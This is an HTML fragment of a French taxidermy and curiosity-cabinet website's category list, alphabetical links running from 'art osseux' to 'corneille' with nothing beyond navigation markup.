	<li class="cat-item cat-item-994"><a href="https://taxidermiecuriosites.com/category/art-osseux/" >art osseux</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://taxidermiecuriosites.com/category/art-populaire/" >art populaire</a>
</li>
	<li class="cat-item cat-item-7124"><a href="https://taxidermiecuriosites.com/category/art-sorceleur/" >art sorceleur</a>
</li>
	<li class="cat-item cat-item-8332"><a href="https://taxidermiecuriosites.com/category/artisanat/" >artisanat</a>
</li>
	<li class="cat-item cat-item-10969"><a href="https://taxidermiecuriosites.com/category/artisanat-mexicain-mexique/" >artisanat mexicain mexique</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://taxidermiecuriosites.com/category/arts-ou-piece-maitresse/" >arts ou pièce maîtresse</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://taxidermiecuriosites.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-8763"><a href="https://taxidermiecuriosites.com/category/association/" >association</a>
</li>
	<li class="cat-item cat-item-10911"><a href="https://taxidermiecuriosites.com/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://taxidermiecuriosites.com/category/atelier-de-preparation/" >atelier de préparation</a>
</li>
	<li class="cat-item cat-item-11010"><a href="https://taxidermiecuriosites.com/category/athos/" >athos</a>
</li>
	<li class="cat-item cat-item-8790"><a href="https://taxidermiecuriosites.com/category/atrina/" >atrina</a>
</li>
	<li class="cat-item cat-item-6116"><a href="https://taxidermiecuriosites.com/category/attrape-soleil/" >attrape-soleil</a>
</li>
	<li class="cat-item cat-item-6554"><a href="https://taxidermiecuriosites.com/category/attrapeur-de-reve-dos/" >attrapeur de rêve d&#039;os</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://taxidermiecuriosites.com/category/australie/" >australie</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://taxidermiecuriosites.com/category/autour/" >autour</a>
</li>
	<li class="cat-item cat-item-8112"><a href="https://taxidermiecuriosites.com/category/auzoux/" >auzoux</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://taxidermiecuriosites.com/category/aventurier/" >aventurier</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://taxidermiecuriosites.com/category/axolot/" >axolot</a>
</li>
	<li class="cat-item cat-item-9559"><a href="https://taxidermiecuriosites.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://taxidermiecuriosites.com/category/bace/" >bace</a>
</li>
	<li class="cat-item cat-item-9468"><a href="https://taxidermiecuriosites.com/category/baguette/" >baguette</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://taxidermiecuriosites.com/category/bandit/" >bandit</a>
</li>
	<li class="cat-item cat-item-11071"><a href="https://taxidermiecuriosites.com/category/barbier/" >barbier</a>
</li>
	<li class="cat-item cat-item-9633"><a href="https://taxidermiecuriosites.com/category/baroque-frame/" >baroque frame</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://taxidermiecuriosites.com/category/barre-de-crainte/" >barre de crainte</a>
</li>
	<li class="cat-item cat-item-11545"><a href="https://taxidermiecuriosites.com/category/basilic/" >basilic</a>
</li>
	<li class="cat-item cat-item-6684"><a href="https://taxidermiecuriosites.com/category/bat/" >bat</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://taxidermiecuriosites.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-10891"><a href="https://taxidermiecuriosites.com/category/beaver/" >beaver</a>
</li>
	<li class="cat-item cat-item-7521"><a href="https://taxidermiecuriosites.com/category/becasse/" >bécasse</a>
</li>
	<li class="cat-item cat-item-9463"><a href="https://taxidermiecuriosites.com/category/becasseau/" >bécasseau</a>
</li>
	<li class="cat-item cat-item-7918"><a href="https://taxidermiecuriosites.com/category/belier/" >bélier</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://taxidermiecuriosites.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-9753"><a href="https://taxidermiecuriosites.com/category/benitier/" >bénitier</a>
</li>
	<li class="cat-item cat-item-9291"><a href="https://taxidermiecuriosites.com/category/benitier-coquillage/" >bénitier coquillage</a>
</li>
	<li class="cat-item cat-item-9892"><a href="https://taxidermiecuriosites.com/category/benitier-sur-presentoir/" >bénitier sur présentoir</a>
</li>
	<li class="cat-item cat-item-6070"><a href="https://taxidermiecuriosites.com/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-8360"><a href="https://taxidermiecuriosites.com/category/beytfrance/" >beytfrance</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://taxidermiecuriosites.com/category/bigras/" >bigras</a>
</li>
	<li class="cat-item cat-item-7204"><a href="https://taxidermiecuriosites.com/category/bilan/" >bilan</a>
</li>
	<li class="cat-item cat-item-6840"><a href="https://taxidermiecuriosites.com/category/bilodeau/" >bilodeau</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://taxidermiecuriosites.com/category/biologie/" >biologie</a>
</li>
	<li class="cat-item cat-item-6041"><a href="https://taxidermiecuriosites.com/category/biologique/" >biologique</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://taxidermiecuriosites.com/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-8067"><a href="https://taxidermiecuriosites.com/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://taxidermiecuriosites.com/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://taxidermiecuriosites.com/category/bizarrerie/" >bizarrerie</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://taxidermiecuriosites.com/category/bizarreries/" >bizarreries</a>
</li>
	<li class="cat-item cat-item-6525"><a href="https://taxidermiecuriosites.com/category/bizarreries-de-taxidermie/" >bizarreries de taxidermie</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://taxidermiecuriosites.com/category/bizarreries-medicales/" >bizarreries médicales</a>
</li>
	<li class="cat-item cat-item-8539"><a href="https://taxidermiecuriosites.com/category/bizzare/" >bizzare</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://taxidermiecuriosites.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-7994"><a href="https://taxidermiecuriosites.com/category/blaireau/" >blaireau</a>
</li>
	<li class="cat-item cat-item-6942"><a href="https://taxidermiecuriosites.com/category/bleu/" >bleu</a>
</li>
	<li class="cat-item cat-item-8642"><a href="https://taxidermiecuriosites.com/category/bloc-resine-vintage/" >bloc résine vintage</a>
</li>
	<li class="cat-item cat-item-7180"><a href="https://taxidermiecuriosites.com/category/blonde/" >blonde</a>
</li>
	<li class="cat-item cat-item-7937"><a href="https://taxidermiecuriosites.com/category/bocal/" >bocal</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://taxidermiecuriosites.com/category/boheme/" >bohême</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://taxidermiecuriosites.com/category/boho/" >boho</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://taxidermiecuriosites.com/category/bois/" >bois</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://taxidermiecuriosites.com/category/bois-dorignal/" >bois d&#039;orignal</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://taxidermiecuriosites.com/category/bois-de-cerf/" >bois de cerf</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://taxidermiecuriosites.com/category/bois-de-cerf-rouge/" >bois de cerf rouge</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://taxidermiecuriosites.com/category/bois-de-hangar/" >bois de hangar</a>
</li>
	<li class="cat-item cat-item-6427"><a href="https://taxidermiecuriosites.com/category/bois-vintage/" >bois vintage</a>
</li>
	<li class="cat-item cat-item-5887"><a href="https://taxidermiecuriosites.com/category/boite-dombre-de-chauve-souris/" >boîte d&#039;ombre de chauve-souris</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://taxidermiecuriosites.com/category/boite-dombre-scorpion/" >boîte d&#039;ombre scorpion</a>
</li>
	<li class="cat-item cat-item-11133"><a href="https://taxidermiecuriosites.com/category/boite-entomologique/" >boîte entomologique</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://taxidermiecuriosites.com/category/boite-mystere/" >boîte mystère</a>
</li>
	<li class="cat-item cat-item-10725"><a href="https://taxidermiecuriosites.com/category/boite-reliquaire/" >boîte reliquaire</a>
</li>
	<li class="cat-item cat-item-8962"><a href="https://taxidermiecuriosites.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-11416"><a href="https://taxidermiecuriosites.com/category/bone-vial/" >bone vial</a>
</li>
	<li class="cat-item cat-item-10951"><a href="https://taxidermiecuriosites.com/category/bones-real-set/" >bones real set</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://taxidermiecuriosites.com/category/botanique/" >botanique</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://taxidermiecuriosites.com/category/bottes-dequitation-francais/" >bottes d&#039;équitation français</a>
</li>
	<li class="cat-item cat-item-10949"><a href="https://taxidermiecuriosites.com/category/bottled/" >bottled</a>
</li>
	<li class="cat-item cat-item-10588"><a href="https://taxidermiecuriosites.com/category/branche-de-corail-vintage/" >branche de corail vintage</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://taxidermiecuriosites.com/category/bresil/" >bresil</a>
</li>
	<li class="cat-item cat-item-10939"><a href="https://taxidermiecuriosites.com/category/budgerigar/" >budgerigar</a>
</li>
	<li class="cat-item cat-item-8269"><a href="https://taxidermiecuriosites.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-10263"><a href="https://taxidermiecuriosites.com/category/burlesque/" >burlesque</a>
</li>
	<li class="cat-item cat-item-10720"><a href="https://taxidermiecuriosites.com/category/buste/" >buste</a>
</li>
	<li class="cat-item cat-item-7461"><a href="https://taxidermiecuriosites.com/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-11249"><a href="https://taxidermiecuriosites.com/category/butterfly-pair/" >butterfly pair</a>
</li>
	<li class="cat-item cat-item-11405"><a href="https://taxidermiecuriosites.com/category/bycoeurlilas/" >bycoeurlilas</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://taxidermiecuriosites.com/category/cabine/" >cabine</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://taxidermiecuriosites.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-9885"><a href="https://taxidermiecuriosites.com/category/cabinet-curiosite/" >cabinet curiosité</a>
</li>
	<li class="cat-item cat-item-10005"><a href="https://taxidermiecuriosites.com/category/cabinet-curiosites/" >cabinet curiosités</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://taxidermiecuriosites.com/category/cabinet-de-curiosite/" >cabinet de curiosité</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://taxidermiecuriosites.com/category/cabinet-de-curiosites/" >cabinet de curiosités</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://taxidermiecuriosites.com/category/cabinet-de-curiosites-lorient/" >cabinet de curiosités lorient</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://taxidermiecuriosites.com/category/cabinet-de-curiositi/" >cabinet de curiositi</a>
</li>
	<li class="cat-item cat-item-7868"><a href="https://taxidermiecuriosites.com/category/cabinetdecuriosite/" >cabinetdecuriosité</a>
</li>
	<li class="cat-item cat-item-11081"><a href="https://taxidermiecuriosites.com/category/cabinetdecuriosites/" >cabinetdecuriosites</a>
</li>
	<li class="cat-item cat-item-9086"><a href="https://taxidermiecuriosites.com/category/cabinets/" >cabinets</a>
</li>
	<li class="cat-item cat-item-7707"><a href="https://taxidermiecuriosites.com/category/cache/" >cache</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://taxidermiecuriosites.com/category/cadavre/" >cadavre</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://taxidermiecuriosites.com/category/cadavre-pourri/" >cadavre pourri</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://taxidermiecuriosites.com/category/cadeau-bizarre/" >cadeau bizarre</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://taxidermiecuriosites.com/category/cadeau-danniversaire/" >cadeau d&#039;anniversaire</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://taxidermiecuriosites.com/category/cadeau-dhalloween/" >cadeau d&#039;halloween</a>
</li>
	<li class="cat-item cat-item-7372"><a href="https://taxidermiecuriosites.com/category/cadeau-de-fin-detudes/" >cadeau de fin d&#039;études</a>
</li>
	<li class="cat-item cat-item-9482"><a href="https://taxidermiecuriosites.com/category/cadeau-fan-dinosaure/" >cadeau fan dinosaure</a>
</li>
	<li class="cat-item cat-item-6066"><a href="https://taxidermiecuriosites.com/category/cadeau-gothique/" >cadeau gothique</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://taxidermiecuriosites.com/category/cadeau-insolite/" >cadeau insolite</a>
</li>
	<li class="cat-item cat-item-10388"><a href="https://taxidermiecuriosites.com/category/cadeau-original/" >cadeau original</a>
</li>
	<li class="cat-item cat-item-7512"><a href="https://taxidermiecuriosites.com/category/cadeau-papa-bizarre/" >cadeau papa bizarre</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://taxidermiecuriosites.com/category/cadeau-pour-elle/" >cadeau pour elle</a>
</li>
	<li class="cat-item cat-item-6366"><a href="https://taxidermiecuriosites.com/category/cadeau-pour-etudiant/" >cadeau pour étudiant</a>
</li>
	<li class="cat-item cat-item-9781"><a href="https://taxidermiecuriosites.com/category/cadeau-pour-homme/" >cadeau pour homme</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://taxidermiecuriosites.com/category/cadeaux-bizarres/" >cadeaux bizarres</a>
</li>
	<li class="cat-item cat-item-10824"><a href="https://taxidermiecuriosites.com/category/cadeaux-de-mariage/" >cadeaux de mariage</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://taxidermiecuriosites.com/category/cadeaux-hommes/" >cadeaux hommes</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://taxidermiecuriosites.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-8811"><a href="https://taxidermiecuriosites.com/category/cadre-ancien/" >cadre ancien</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://taxidermiecuriosites.com/category/cadre-bombe/" >cadre bombé</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://taxidermiecuriosites.com/category/cadre-creatif/" >cadre créatif</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://taxidermiecuriosites.com/category/cadre-de-mite/" >cadre de mite</a>
</li>
	<li class="cat-item cat-item-10035"><a href="https://taxidermiecuriosites.com/category/cadre-insecte/" >cadre insecte</a>
</li>
	<li class="cat-item cat-item-9759"><a href="https://taxidermiecuriosites.com/category/cadre-insolite/" >cadre insolite</a>
</li>
	<li class="cat-item cat-item-10409"><a href="https://taxidermiecuriosites.com/category/cadre-nature/" >cadre nature</a>
</li>
	<li class="cat-item cat-item-9680"><a href="https://taxidermiecuriosites.com/category/cadre-papillon/" >cadre papillon</a>
</li>
	<li class="cat-item cat-item-9980"><a href="https://taxidermiecuriosites.com/category/cadre-verre-bombe/" >cadre verre bombé</a>
</li>
	<li class="cat-item cat-item-11115"><a href="https://taxidermiecuriosites.com/category/calendrier/" >calendrier</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://taxidermiecuriosites.com/category/callipogon/" >callipogon</a>
</li>
	<li class="cat-item cat-item-10446"><a href="https://taxidermiecuriosites.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-6738"><a href="https://taxidermiecuriosites.com/category/canard/" >canard</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://taxidermiecuriosites.com/category/capteur-de-reves/" >capteur de rêves</a>
</li>
	<li class="cat-item cat-item-9363"><a href="https://taxidermiecuriosites.com/category/carapace/" >carapace</a>
</li>
	<li class="cat-item cat-item-8781"><a href="https://taxidermiecuriosites.com/category/carapace-tortue/" >carapace tortue</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://taxidermiecuriosites.com/category/carapaces-de-tortues/" >carapaces de tortues</a>
</li>
	<li class="cat-item cat-item-8236"><a href="https://taxidermiecuriosites.com/category/cardre-serpent/" >cardre serpent</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://taxidermiecuriosites.com/category/carte-de-visite/" >carte de visite</a>
</li>
	<li class="cat-item cat-item-10223"><a href="https://taxidermiecuriosites.com/category/carte-tarot/" >carte tarot</a>
</li>
	<li class="cat-item cat-item-7840"><a href="https://taxidermiecuriosites.com/category/casse/" >casse</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://taxidermiecuriosites.com/category/castor/" >castor</a>
</li>
	<li class="cat-item cat-item-9123"><a href="https://taxidermiecuriosites.com/category/caveau/" >caveau</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://taxidermiecuriosites.com/category/censure/" >censure</a>
</li>
	<li class="cat-item cat-item-9913"><a href="https://taxidermiecuriosites.com/category/cepes-de-bordeaux/" >cèpes de bordeaux</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://taxidermiecuriosites.com/category/cerf/" >cerf</a>
</li>
	<li class="cat-item cat-item-7510"><a href="https://taxidermiecuriosites.com/category/cerf-de-virginie/" >cerf de virginie</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://taxidermiecuriosites.com/category/cerf-de-whitetail/" >cerf de whitetail</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://taxidermiecuriosites.com/category/cerf-tweed-harris/" >cerf tweed harris</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://taxidermiecuriosites.com/category/cerfs-canadiens/" >cerfs canadiens</a>
</li>
	<li class="cat-item cat-item-8897"><a href="https://taxidermiecuriosites.com/category/cethosia/" >cethosia</a>
</li>
	<li class="cat-item cat-item-11461"><a href="https://taxidermiecuriosites.com/category/cetoine/" >cetoine</a>
</li>
	<li class="cat-item cat-item-7364"><a href="https://taxidermiecuriosites.com/category/cette/" >cette</a>
</li>
	<li class="cat-item cat-item-10124"><a href="https://taxidermiecuriosites.com/category/chalcosoma/" >chalcosoma</a>
</li>
	<li class="cat-item cat-item-10312"><a href="https://taxidermiecuriosites.com/category/chamois/" >chamois</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://taxidermiecuriosites.com/category/champignon/" >champignon</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://taxidermiecuriosites.com/category/champignon-comestible/" >champignon comestible</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://taxidermiecuriosites.com/category/champignons/" >champignons</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://taxidermiecuriosites.com/category/chapeau/" >chapeau</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://taxidermiecuriosites.com/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://taxidermiecuriosites.com/category/charniere-de-coquilles-de-rarete/" >charnière de coquilles de rareté</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://taxidermiecuriosites.com/category/charonia-tritonis/" >charonia tritonis</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://taxidermiecuriosites.com/category/chasse/" >chasse</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://taxidermiecuriosites.com/category/chasseurs/" >chasseurs</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://taxidermiecuriosites.com/category/chat/" >chat</a>
</li>
	<li class="cat-item cat-item-10179"><a href="https://taxidermiecuriosites.com/category/chaton/" >chaton</a>
</li>
	<li class="cat-item cat-item-5694"><a href="https://taxidermiecuriosites.com/category/chauffe-accessoires-de-film/" >chauffe-accessoires de film</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://taxidermiecuriosites.com/category/chauve-souris/" >chauve-souris</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://taxidermiecuriosites.com/category/chauve-souris-orange-noire/" >chauve-souris orange noire</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://taxidermiecuriosites.com/category/chauve-souris-peinte/" >chauve-souris peinte</a>
</li>
	<li class="cat-item cat-item-7266"><a href="https://taxidermiecuriosites.com/category/chauve-souris-reelle/" >chauve-souris réelle</a>
</li>
	<li class="cat-item cat-item-7279"><a href="https://taxidermiecuriosites.com/category/chauve-souris-taxidermique/" >chauve-souris taxidermique</a>
</li>
	<li class="cat-item cat-item-8851"><a href="https://taxidermiecuriosites.com/category/chauves-souris/" >chauves-souris</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://taxidermiecuriosites.com/category/cheval/" >cheval</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://taxidermiecuriosites.com/category/chevre/" >chèvre</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://taxidermiecuriosites.com/category/chevreuil/" >chevreuil</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://taxidermiecuriosites.com/category/chez/" >chez</a>
</li>
	<li class="cat-item cat-item-5568"><a href="https://taxidermiecuriosites.com/category/chien-feutre-a-laiguille/" >chien feutré à l&#039;aiguille</a>
</li>
	<li class="cat-item cat-item-10072"><a href="https://taxidermiecuriosites.com/category/chien-naturalise/" >chien naturalisé</a>
</li>
	<li class="cat-item cat-item-7776"><a href="https://taxidermiecuriosites.com/category/chiens/" >chiens</a>
</li>
	<li class="cat-item cat-item-10562"><a href="https://taxidermiecuriosites.com/category/chlorocala-umtaliensis/" >chlorocala umtaliensis</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://taxidermiecuriosites.com/category/choses-de-la-mort-dans-le-bocal/" >choses de la mort dans le bocal</a>
</li>
	<li class="cat-item cat-item-6550"><a href="https://taxidermiecuriosites.com/category/choucas/" >choucas</a>
</li>
	<li class="cat-item cat-item-9561"><a href="https://taxidermiecuriosites.com/category/chouette/" >chouette</a>
</li>
	<li class="cat-item cat-item-5827"><a href="https://taxidermiecuriosites.com/category/chrysochroa/" >chrysochroa</a>
</li>
	<li class="cat-item cat-item-7121"><a href="https://taxidermiecuriosites.com/category/cigale/" >cigale</a>
</li>
	<li class="cat-item cat-item-10556"><a href="https://taxidermiecuriosites.com/category/clamecy/" >clamecy</a>
</li>
	<li class="cat-item cat-item-11362"><a href="https://taxidermiecuriosites.com/category/cloche/" >cloche</a>
</li>
	<li class="cat-item cat-item-7734"><a href="https://taxidermiecuriosites.com/category/cloche-verre/" >cloche verre</a>
</li>
	<li class="cat-item cat-item-9228"><a href="https://taxidermiecuriosites.com/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-9192"><a href="https://taxidermiecuriosites.com/category/cocaine/" >cocaïne</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://taxidermiecuriosites.com/category/cochon-dinde-personnalise/" >cochon d&#039;inde personnalisé</a>
</li>
	<li class="cat-item cat-item-11356"><a href="https://taxidermiecuriosites.com/category/coelopleurus/" >coelopleurus</a>
</li>
	<li class="cat-item cat-item-7767"><a href="https://taxidermiecuriosites.com/category/coeur/" >coeur</a>
</li>
	<li class="cat-item cat-item-10804"><a href="https://taxidermiecuriosites.com/category/coffre/" >coffre</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://taxidermiecuriosites.com/category/coffre-sculpte/" >coffre sculpté</a>
</li>
	<li class="cat-item cat-item-9102"><a href="https://taxidermiecuriosites.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-6851"><a href="https://taxidermiecuriosites.com/category/coffret-cadeau-gothique/" >coffret cadeau gothique</a>
</li>
	<li class="cat-item cat-item-10598"><a href="https://taxidermiecuriosites.com/category/coleoptere/" >coléoptère</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://taxidermiecuriosites.com/category/coleoptere-jaune/" >coléoptère jaune</a>
</li>
	<li class="cat-item cat-item-10126"><a href="https://taxidermiecuriosites.com/category/collectible-deer-head/" >collectible deer head</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://taxidermiecuriosites.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-11532"><a href="https://taxidermiecuriosites.com/category/collection-apothicaire/" >collection apothicaire</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://taxidermiecuriosites.com/category/collection-de-plumes/" >collection de plumes</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://taxidermiecuriosites.com/category/collection-ethnique/" >collection ethnique</a>
</li>
	<li class="cat-item cat-item-11504"><a href="https://taxidermiecuriosites.com/category/collectionner/" >collectionner</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://taxidermiecuriosites.com/category/collections/" >collections</a>
</li>
	<li class="cat-item cat-item-7155"><a href="https://taxidermiecuriosites.com/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-9812"><a href="https://taxidermiecuriosites.com/category/collier-pendentif/" >collier pendentif</a>
</li>
	<li class="cat-item cat-item-6456"><a href="https://taxidermiecuriosites.com/category/colombe-de-roche/" >colombe de roche</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://taxidermiecuriosites.com/category/colombe-des-rochers-empaillee/" >colombe des rochers empaillée</a>
</li>
	<li class="cat-item cat-item-6522"><a href="https://taxidermiecuriosites.com/category/commande/" >commande</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://taxidermiecuriosites.com/category/commence/" >commence</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://taxidermiecuriosites.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://taxidermiecuriosites.com/category/commissions/" >commissions</a>
</li>
	<li class="cat-item cat-item-9410"><a href="https://taxidermiecuriosites.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-9831"><a href="https://taxidermiecuriosites.com/category/commun/" >commun</a>
</li>
	<li class="cat-item cat-item-9999"><a href="https://taxidermiecuriosites.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-8566"><a href="https://taxidermiecuriosites.com/category/comprendre/" >comprendre</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://taxidermiecuriosites.com/category/compte-personnalise-7/" >compte personnalisé 7</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://taxidermiecuriosites.com/category/comte/" >comte</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://taxidermiecuriosites.com/category/conception-de-lamerique/" >conception de l&#039;amérique</a>
</li>
	<li class="cat-item cat-item-6094"><a href="https://taxidermiecuriosites.com/category/conception-du-milieu-du-siecle/" >conception du milieu du siècle</a>
</li>
	<li class="cat-item cat-item-7016"><a href="https://taxidermiecuriosites.com/category/confit/" >confit</a>
</li>
	<li class="cat-item cat-item-11435"><a href="https://taxidermiecuriosites.com/category/conque/" >conque</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://taxidermiecuriosites.com/category/conseils/" >conseils</a>
</li>
	<li class="cat-item cat-item-10902"><a href="https://taxidermiecuriosites.com/category/conus/" >conus</a>
</li>
	<li class="cat-item cat-item-11118"><a href="https://taxidermiecuriosites.com/category/conus-ebraeus/" >conus ebraeus</a>
</li>
	<li class="cat-item cat-item-10851"><a href="https://taxidermiecuriosites.com/category/conus-marmoreus/" >conus marmoreus</a>
</li>
	<li class="cat-item cat-item-5015"><a href="https://taxidermiecuriosites.com/category/copains/" >copains</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://taxidermiecuriosites.com/category/coq/" >coq</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://taxidermiecuriosites.com/category/coquillage/" >coquillage</a>
</li>
	<li class="cat-item cat-item-10011"><a href="https://taxidermiecuriosites.com/category/coquillage-de-collection/" >coquillage de collection</a>
</li>
	<li class="cat-item cat-item-9342"><a href="https://taxidermiecuriosites.com/category/coquillage-geant-strombe/" >coquillage géant strombe</a>
</li>
	<li class="cat-item cat-item-10964"><a href="https://taxidermiecuriosites.com/category/coquillage-grave/" >coquillage gravé</a>
</li>
	<li class="cat-item cat-item-8424"><a href="https://taxidermiecuriosites.com/category/coquillage-nacre/" >coquillage nacré</a>
</li>
	<li class="cat-item cat-item-9744"><a href="https://taxidermiecuriosites.com/category/coquillage-raye-tigre/" >coquillage rayé tigré</a>
</li>
	<li class="cat-item cat-item-11450"><a href="https://taxidermiecuriosites.com/category/coquillage-rose/" >coquillage rose</a>
</li>
	<li class="cat-item cat-item-11238"><a href="https://taxidermiecuriosites.com/category/coquillage-turbo/" >coquillage turbo</a>
</li>
	<li class="cat-item cat-item-9148"><a href="https://taxidermiecuriosites.com/category/coquillage-vert/" >coquillage vert</a>
</li>
	<li class="cat-item cat-item-9421"><a href="https://taxidermiecuriosites.com/category/coquillages/" >coquillages</a>
</li>
	<li class="cat-item cat-item-7788"><a href="https://taxidermiecuriosites.com/category/corail-blanc/" >corail blanc</a>
</li>
	<li class="cat-item cat-item-9028"><a href="https://taxidermiecuriosites.com/category/corail-de-mer/" >corail de mer</a>
</li>
	<li class="cat-item cat-item-6716"><a href="https://taxidermiecuriosites.com/category/corbeau/" >corbeau</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://taxidermiecuriosites.com/category/corbeau-a-tete-empaillee/" >corbeau à tête empaillée</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://taxidermiecuriosites.com/category/corbeau-taxidermie/" >corbeau taxidermie</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://taxidermiecuriosites.com/category/corne/" >corne</a>
</li>
	<li class="cat-item cat-item-8621"><a href="https://taxidermiecuriosites.com/category/corne-de-buffle-vintage/" >corne de buffle vintage</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://taxidermiecuriosites.com/category/corne-de-cerf-de-virginie/" >corne de cerf de virginie</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://taxidermiecuriosites.com/category/corne-de-direction/" >corne de direction</a>
</li>
	<li class="cat-item cat-item-8502"><a href="https://taxidermiecuriosites.com/category/corneille/" >corneille</a>
</li>
